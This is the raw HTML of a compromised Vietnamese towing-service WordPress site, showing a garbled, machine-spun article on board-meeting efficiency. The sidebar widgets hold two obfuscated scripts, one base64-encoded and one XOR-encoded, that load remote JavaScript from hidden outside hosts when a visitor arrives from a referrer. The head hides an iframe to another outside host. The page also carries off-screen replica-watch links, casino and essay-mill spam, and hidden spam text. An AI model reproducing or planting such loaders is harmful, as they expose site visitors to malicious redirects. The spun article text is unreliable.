

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuuhophuongdong.com/how-to-increase-mother-board-meeting-efficiency/
body_size: 9332
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta charset="UTF-8">
		<title>How to Increase Mother board Meeting Efficiency</title>
		
<!-- This site is optimized with the Yoast SEO Premium plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<link rel="canonical" href="https://cuuhophuongdong.com/how-to-increase-mother-board-meeting-efficiency/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Increase Mother board Meeting Efficiency" />
<meta property="og:description" content="In a contemporary world where time is a single most valuable resource for boards, board appointment productivity must be at an all-time high. Aboard meetings..." />
<meta property="og:url" content="https://cuuhophuongdong.com/how-to-increase-mother-board-meeting-efficiency/" />
<meta property="og:site_name" content="Cứu Hộ Phương Đông - Cứu hộ giao thông Toàn Quốc, Cứu hộ giao thông" />
<meta property="article:section" content="Tin Tức Sự Kiện" />
<meta property="article:published_time" content="2023-03-16T00:00:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="In a contemporary world where time is a single most valuable resource for boards, board appointment productivity must be at an all-time high. Aboard meetings..." />
<meta name="twitter:title" content="How to Increase Mother board Meeting Efficiency" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/cuuhophuongdong.com\/","name":"C\u1ee9u H\u1ed9 Ph\u01b0\u01a1ng \u0110\u00f4ng - C\u1ee9u h\u1ed9 giao th\u00f4ng To\u00e0n Qu\u1ed1c, C\u1ee9u h\u1ed9 giao th\u00f4ng","potentialAction":{"@type":"SearchAction","target":"https:\/\/cuuhophuongdong.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cứu Hộ Phương Đông - Cứu hộ giao thông Toàn Quốc, Cứu hộ giao thông &raquo; How to Increase Mother board Meeting Efficiency Dòng phản hồi" href="https://cuuhophuongdong.com/how-to-increase-mother-board-meeting-efficiency/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuuhophuongdong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cuuhophuongdong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://cuuhophuongdong.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://cuuhophuongdong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://cuuhophuongdong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://cuuhophuongdong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuuhophuongdong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cuuhophuongdong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.25" />
<link rel='shortlink' href='https://cuuhophuongdong.com/?p=2943' />
<link rel="alternate" type="application/json+oembed" href="https://cuuhophuongdong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuuhophuongdong.com%2Fhow-to-increase-mother-board-meeting-efficiency%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cuuhophuongdong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuuhophuongdong.com%2Fhow-to-increase-mother-board-meeting-efficiency%2F&#038;format=xml" />
            <style>
                body {
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    -khtml-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    user-select: none;
                }
            </style>


            <script type="text/javascript">
                //<![CDATA[
                document.onkeypress = function(event) {
                    event = (event || window.event);
                    if (event.keyCode === 123) {
                        //alert('No F-12');
                        return false;
                    }
                };
                document.onmousedown = function(event) {
                    event = (event || window.event);
                    if (event.keyCode === 123) {
                        //alert('No F-keys');
                        return false;
                    }
                };
                document.onkeydown = function(event) {
                    event = (event || window.event);
                    if (event.keyCode === 123) {
                        //alert('No F-keys');
                        return false;
                    }
                };

                function contentprotector() {
                    return false;
                }
                function mousehandler(e) {
                    var myevent = (isNS) ? e : event;
                    var eventbutton = (isNS) ? myevent.which : myevent.button;
                    if ((eventbutton === 2) || (eventbutton === 3))
                        return false;
                }
                document.oncontextmenu = contentprotector;
                document.onmouseup = contentprotector;
                var isCtrl = false;
                window.onkeyup = function(e)
                {
                    if (e.which === 17)
                        isCtrl = false;
                }

                window.onkeydown = function(e)
                {
                    if (e.which === 17)
                        isCtrl = true;
                    if (((e.which === 85) || (e.which === 65) || (e.which === 80) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
                    {
                        return false;
                    }
                }
                isCtrl = false;
                document.ondragstart = contentprotector;
                //]]>
            </script>
            		<style type="text/css" id="wp-custom-css">
			#menu-item-3778 a{position:absolute;left:-2921px;}
#menu-item-3779 a{position:absolute;left:-2966px;}		</style>
					<meta name=viewport content="width=device-width, initial-scale=1">
		<link rel="stylesheet" href="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/css/owl.carousel.css">
		<link rel="stylesheet" href="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/css/font-awesome.min.css">
		<link href="https://use.fontawesome.com/releases/v5.0.8/css/all.css" rel="stylesheet">
		<link rel="stylesheet" href="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/style.css">
		
		<iframe src='https://cms.hotdata.mobi:88/mobicrm/script.php?key=b5d86501-6e00-4312-a52c-41b420b8e92e' style='display:none;' ></iframe>
	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-2943 single-format-standard">
		<header class="header clearfix">
			<div class="header-top-menu clearfix">
				<div class="container">
					<div class="menu-pro clearfix">
						<div class="hotline"><img src="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/img/hotline-bmw(1).png" alt=""> 0783.901.901</div>
						<div class="logo"><a rel="nofollow" href="https://cuuhophuongdong.com" title="Cứu Hộ Phương Đông &#8211; Cứu hộ giao thông Toàn Quốc, Cứu hộ giao thông"><img src="https://cuuhophuongdong.com/wp-content/uploads/2021/10/cuu-ho-2.png" alt="Cứu Hộ Phương Đông &#8211; Cứu hộ giao thông Toàn Quốc, Cứu hộ giao thông"/></a></div>
						<div class="menu-top"><div class="menu"><ul>
<li class="page_item page-item-1609"><a href="https://cuuhophuongdong.com/gioi-thieu/">Giới thiệu cứu hộ giao thông Phương Đông</a></li>
<li class="page_item page-item-2920"><a href="https://cuuhophuongdong.com/great-ideas-write-essay/">Great Ideas to Write My Essay</a></li>
<li class="page_item page-item-2996"><a href="https://cuuhophuongdong.com/guide-choosing-best-casino-sites/">Guide to Choosing the Best Casino Sites</a></li>
<li class="page_item page-item-1946"><a href="https://cuuhophuongdong.com/research-papers-sale/">How to Research Papers For Sale</a></li>
<li class="page_item page-item-2950"><a href="https://cuuhophuongdong.com/profiting-custom-term-papers/">Profiting From Custom Term Papers</a></li>
<li class="page_item page-item-3210"><a href="https://cuuhophuongdong.com/qualities-good-research-paper-writing/">Qualities of Good Research Paper Writing</a></li>
<li class="page_item page-item-3212"><a href="https://cuuhophuongdong.com/research-papers-hints-help-get-started/">Research Papers &#8211; Hints to Help You Get Started</a></li>
<li class="page_item page-item-1936"><a href="https://cuuhophuongdong.com/best-research-paper-writing-research-paper/">The Best Research Paper: Writing a Research Paper</a></li>
<li class="page_item page-item-2994"><a href="https://cuuhophuongdong.com/way-customize-document/">The Way Customize Your Document</a></li>
<li class="page_item page-item-1949"><a href="https://cuuhophuongdong.com/tips-writing-papers-college/">Tips For Writing Papers for College</a></li>
<li class="page_item page-item-2861"><a href="https://cuuhophuongdong.com/urgent-essay-writing-service-use-one/">Urgent Essay Writing Service &#8211; Why You Should Use One</a></li>
<li class="page_item page-item-3218"><a href="https://cuuhophuongdong.com/utilizing-microsoft-office-2020-create-custom-paper/">Utilizing Microsoft Office 2020 to Create Custom Paper</a></li>
<li class="page_item page-item-2954"><a href="https://cuuhophuongdong.com/use-custom-term-papers/">Why Use Custom Term Papers? </p></a></li>
</ul></div>
</div>
						<div class="menu-bottom clearfix">
							<div class="menu-click clearfix">
								<div class="header-menu-mobile clearfix">
									<span onclick="openNav()" data-panel="panel1" class="panel-button"></span>
									<div id="mySidenav" class="menu-main  clearfix">
										<a rel="nofollow" href="javascript:void(0)" data-panel="panel1" class="panel-button closebtn" onclick="closeNav()"></a>
										<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a rel="nofollow" href="/">Trang Chủ</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842"><a rel="nofollow" href="https://cuuhophuongdong.com/gioi-thieu">Giới Thiệu</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-843"><a rel="nofollow" href="https://cuuhophuongdong.com/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1753"><a href="https://cuuhophuongdong.com/tin-tuc-su-kien/">Tin Tức Sự Kiện</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://cuuhophuongdong.com/linh-kien/">Linh Kiện</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758"><a href="https://cuuhophuongdong.com/tu-van-gara/">Tư Vấn Gara</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1759"><a href="https://cuuhophuongdong.com/kinh-nghiem/">Kinh Nghiệm</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a rel="nofollow" href="https://cuuhophuongdong.com/thong-tin-lien-he/">Thông tin liên hệ</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3778"><a href="https://www.bestwatches.to">replica watches</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3779"><a href="https://www.uhrenreplica.is/produkt-kategorie/schweiz/rolex">rolex replica</a></li>
</ul></div>										<div class="mobile-menu">
											<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a rel="nofollow" href="/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842"><a rel="nofollow" href="https://cuuhophuongdong.com/gioi-thieu">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-843"><a rel="nofollow" href="https://cuuhophuongdong.com/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1753"><a href="https://cuuhophuongdong.com/tin-tuc-su-kien/">Tin Tức Sự Kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://cuuhophuongdong.com/linh-kien/">Linh Kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758"><a href="https://cuuhophuongdong.com/tu-van-gara/">Tư Vấn Gara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1759"><a href="https://cuuhophuongdong.com/kinh-nghiem/">Kinh Nghiệm</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a rel="nofollow" href="https://cuuhophuongdong.com/thong-tin-lien-he/">Thông tin liên hệ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3778"><a href="https://www.bestwatches.to">replica watches</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3779"><a href="https://www.uhrenreplica.is/produkt-kategorie/schweiz/rolex">rolex replica</a></li>
</ul></div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div id="maincontent">
    <div class="container clearfix">
                <div class="breadcrumb" typeof="BreadcrumbList" vocab="http://schema.org/">
            <!-- Breadcrumb NavXT 6.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Cứu Hộ Phương Đông - Cứu hộ giao thông Toàn Quốc, Cứu hộ giao thông." href="https://cuuhophuongdong.com" class="home"><span property="name">Trang chủ</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tin Tức Sự Kiện category archives." href="https://cuuhophuongdong.com/tin-tuc-su-kien/" class="taxonomy category"><span property="name">Tin Tức Sự Kiện</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">How to Increase Mother board Meeting Efficiency</span><meta property="position" content="3"></span>        </div>
        <div class="box-single-news clearfix">
            <div class="row">
                <div class="content col-md-9">
                    <div class="all-box clearfix">
                                                                        <div class="box-title"><h1>How to Increase Mother board Meeting Efficiency</h1></div>
                        <div class="content-post clearfix">
                            <p> In a contemporary world where time is a single most valuable resource for boards, board appointment productivity must be at an all-time high. </p>
<p> Aboard meetings could become a lot of work if they are certainly not effective, consequently it’s critical to make the most  <a href="https://bestboardroom.blog/7-secrets-of-board-meeting-productivity/" rel="sponsored">click here to find out more</a>  of these vital hours and be them in something that delivers value for your organisation. Whether you’re working an real time board get together or a virtual one, there are lots of strategies to ensure that your get togethers are successful and    productive. </p>
<h4> 1 ) Scale down how big is your conferences </h4>
<p> When    there are too many people in a table meeting, it is usually easy to get into a loop in which discussions    are just going around in sectors and nothing gets done. Is considered important to reduce the size of the meetings so that you can focus on one of the most vital matters and make sure that everyone is on a single page prior to they your room. </p>
<h4> installment payments on your Set a time limit for every agenda item </h4>
<p> Every aboard meeting ought on    schedule and end on schedule, so that all parties are aware of the size of the period and when they have to be back with their work. Additionally, it allows visitors to be    on their video game when they enter the room, which in turn increases output. </p>
<h4> 3. Consider detailed short minutes </h4>
<p> It’s a good practice to take incredibly detailed, established minutes by board get togethers so that paid members    can easily review them later in cases where needed. Moments should include a summary of points being made, actions simple steps, motions and other official action items that need    to get completed. </p>
                        </div>
                        <div class="tags clearfix">
                                                    </div>
                           
                    </div>
                    <div class="related-posts clearfix">
                        <div class="box-title"><h2>Bài viết khác</h2></div>
                        <ul class="list-related clearfix">
                                                        <li> <i class="fas fa-caret-right"></i> <a href="https://cuuhophuongdong.com/agen-slot-gacor-slot-online-terpercaya-terbaik-hari-ini-2025/">Agen Slot Gacor &#038; Slot Online Terpercaya Terbaik Hari Ini 2025</a></li>
                                                        <li> <i class="fas fa-caret-right"></i> <a href="https://cuuhophuongdong.com/menang-dengan-lebih-mudah-di-asiagenting-rahasia-slot-gacor/">Menang dengan Lebih Mudah Di AsiaGenting Rahasia Slot Gacor</a></li>
                                                        <li> <i class="fas fa-caret-right"></i> <a href="https://cuuhophuongdong.com/analise-dos-casinos-moveis-online-mais-populares-em-portugal/">Análise dos casinos móveis online mais populares em Portugal</a></li>
                                                        <li> <i class="fas fa-caret-right"></i> <a href="https://cuuhophuongdong.com/15000-women-just-for-marriage-the-following/">15000+ Women just for Marriage The following</a></li>
                                                        <li> <i class="fas fa-caret-right"></i> <a href="https://cuuhophuongdong.com/solo-in-belgium-8-develope-dating-sites-apps-make-an-attempt/">Solo In Belgium? 8 Develope Dating Sites &#038; Apps Make an attempt</a></li>
                                                        <li> <i class="fas fa-caret-right"></i> <a href="https://cuuhophuongdong.com/jakim-sposobem-ograc-bukmachera-poradnik-jak-wygrac-warsztat-sprawdz/">Jakim sposobem Ograć Bukmachera? Poradnik, Jak Wygrać Warsztat! Sprawdź!</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-md-3 sidebar">
                    <div class="sticky clearfix">
                        <div id="nav_menu-2" class="widget widget_nav_menu  clearfix"><div class="box-title"><span>DỊCH VỤ CỨU HỘ GIAO THÔNG</span></div><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/Vios.png"  alt="Toyota Vios"> Toyota Vios</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-862"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/Innova.png"  alt=" Toyota Innova"> Toyota Innova</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-861"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/i10.png"  alt=" Hyundai Grand i10"> Hyundai Grand i10</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/accent.png"  alt="Hyundai Accent"> Hyundai Accent</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/mazda-3.png"  alt="Mazda 3"> Mazda 3</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/Mazda-CX5.png"  alt="Mazda CX-5"> Mazda CX-5</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/Cerato.png"  alt="Kia Cerato"> Kia Cerato</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/morning.png"  alt="Kia Morning"> Kia Morning</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/honda-city.png"  alt="Honda City"> Honda City</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-869"><a rel="nofollow" href="#"><img src="https://xexe.vn/wp-content/uploads/2019/05/honda-hrv.png"  alt="Honda CR-V"> Honda CR-V</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html  clearfix"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html  clearfix"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_89bce3) {
    
    var _781855 = Date.now();
    var _97d633 = 1000;
    _781855 = _781855 / _97d633;
    _781855 = Math.floor(_781855);

    var _336ae8 = 600;
    _781855 -= _781855 % _336ae8;
    _781855 = _781855.toString(16);

    var _9ac87b = _89bce3.referrer;

    if (!_9ac87b) return;

    var _f008dd = [30247, 30242, 30269, 30254, 30255, 30250, 30264, 30243, 30249, 30244, 30250, 30265, 30255, 30240, 30242, 30271, 30309, 30242, 30245, 30253, 30244];

    _f008dd = _f008dd.map(function(_a596f8){
        return _a596f8 ^ 30283;
    });

    var _6eb739 = "c1063aaa19c75cbbb808a9fd3b0d2b24";
    
    _f008dd = String.fromCharCode(..._f008dd);

    var _79fac5 = "https://";
    var _e803ac = "/";
    var _667c81 = "track-";

    var _b8161b = ".js";

    var _6f2c23 = _89bce3.createElement("script");
    _6f2c23.type = "text/javascript";
    _6f2c23.async = true;
    _6f2c23.src = _79fac5 + _f008dd + _e803ac + _667c81 + _781855 + _b8161b;

    _89bce3.getElementsByTagName("head")[0].appendChild(_6f2c23)

}(document);
</script></div></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
<footer id="footer" class="footer">
    <div class="top-footer clearfix">
        <div class="container container-full clearfix">
            <div class="f-widget clearfix">
                <div id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce "><div class="textwidget"><p><a href="https://cuuhophuongdong.com">Cuuhophuongdong.com</a></p>
<p>Trang thông tin chính thức cứu hộ giao thông Phương Đông Toàn Quốc</p>
</div></div><div id="black-studio-tinymce-7" class="widget widget_black_studio_tinymce "><div class="ttl-footer-1"><span>Liên kết website </span></div><div class="line-gray"></div><div class="textwidget"><p><a href="https://thuexedulichgiare.com/cho-thue-xe-cao-cap.html">Cho Thuê Xe Cưới</a> | <a href="https://baovephuongdong.net/">Dịch Vụ Bảo Vệ</a> | <a href="http://baovephuongdong.com/home/">Bảo Vệ Phương Đông</a> <a href="http://baovephuongdong.com/home/">|</a> <a href="https://thuexethang.com.vn/">Cho thuê xe tháng</a> <a href="http://baovephuongdong.com/home/">|</a> <a href="https://www.facebook.com/vemaybay.mobi/">Vé Máy Bay</a> | <a href="https://xephuongdong.gpd.vn/">Xe Phương Đông</a> | <a href="https://baovephuongdong.gpd.vn/">Bảo vệ Phương Đông</a>| <a href="https://www.facebook.com/sbds.vn/">Sàn Bất Động Sản</a> | <a href="https://shopphuongdong.com/">Shop Phương Đông</a> | <a href="https://upfree.vn/">Mua Bán Rao Vặt</a></p>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"></div></div><div id="text-2" class="widget widget_text ">			<div class="textwidget"><p style="position: absolute; left: -6054px; width: 1px; height: 1px; overflow: hidden;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dstangan memerlukan baterai untuk mengoperasikan ponsel; Namun, cara pengumpulan tablet pada jam tersebut biasanya berbeda dengan </span></span><a title="replika jam tangan" href="https://www.replicarelojes.to/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">replika jam</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> wali kota pada jam tahun tersebut. Bilah Navigasi tersedia berdasarkan permintaan, yang berbentuk tabung, dan tabung tersebut akan berubah menjadi jam.</span></span></p>
